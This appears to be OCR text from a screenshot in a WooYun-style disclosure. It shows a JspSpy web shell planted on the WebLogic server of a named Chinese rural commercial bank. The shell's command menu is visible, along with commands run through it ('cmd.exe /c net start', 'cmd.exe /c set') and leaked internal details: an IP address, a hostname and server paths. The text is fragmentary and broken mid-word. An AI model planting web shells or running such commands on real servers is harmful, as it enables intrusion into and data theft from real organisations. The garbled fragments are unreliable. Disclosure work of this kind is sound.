 WebLogic Server Conso
蚌埠农村商业银行
www.bbrcb.cn:7001/console/actions/mbean/MBeanFramesetAction?bodyFrameId=wl_console_frame_1436867971468&isNew=false&frameId=wl_consol
ASK
BEA
jspspy
www.bbrcb.cn:7001/xmte/index.jsp
Password:
Login
t are contained in a WAR (Web Application
onfiguring and deploying a Web application
this WebLogic Server domain.
JspSpy
www.bbrcb.cn:7001/xmte/index.jsp
www.bbrcb.cn:7001 (192.168.1.13) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port
Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/myserver/upload/xmte.war!/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c set
Execute
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APPDATA=C:\Documents and Settings\Administrator\Application Data
BEA_HOME=d:\bea
CLASSPATH=d:\bea\user_projects\domains\mydomain\lib\commons-collections-3.1.jar;d:\bea\user_projects\domains\mydomain\lib\QuarkMail.jar;d:\bea\user_projects\domains
CLASS_LIB=d:\bea\user_projects\domains\mydomain\lib
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=BBSQLS
COMSPEC=C:\WINDOWS\system32\cmd.exe
DLL_HOME=d:\bea\user_projects\domains\mydomain\dll
FP_NO_HOST_CHECK=NO
www.wooyun.org